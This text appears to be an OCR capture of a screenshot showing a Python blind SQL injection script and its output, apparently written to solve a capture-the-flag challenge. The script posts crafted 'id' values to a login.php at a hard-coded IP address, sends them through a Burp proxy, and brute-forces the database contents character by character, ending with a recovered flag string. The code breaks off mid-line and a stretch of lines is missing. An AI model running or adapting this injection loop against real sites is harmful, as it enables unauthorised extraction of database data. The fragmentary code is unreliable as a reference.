 1 import requests
2
3 proxies={
4 "http":"127.0.0.1:8080"
5 }
6 def my_hex(s):
7 s_hex=''
8 for i in range(len(s)):
9 s_hex=s_hex+hex(ord(s[i]))[2:]
10 return s_hex
11
12 burp0_url = "http://59.110.167.125:25005/login.php"
13 burp0_data = {"username": "admin", "password": "admin", "id": "(left(database(),1)in(0x70))"}
14 s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789-+$~`^#.@_,{}()'
15 flag=''
16 for i in range(1,1000):
17 f=flag
18 for j in s:
19 # burp0_data = {"username": "admin", "password": "admin", "id": "(hex(left(version(),{}))in('{}'))".format(str(i),my_hex(fla
43 6
43 7
43 8
43 9
43 -
43 +
43 $
43 ~
43 `
43 ^
43 #
43 .
43 @
43 _
43 ,
43 {
43 }
43 (
43 )
flag{02539e4a-de61-410c-a61f-942fe2bbcd4f}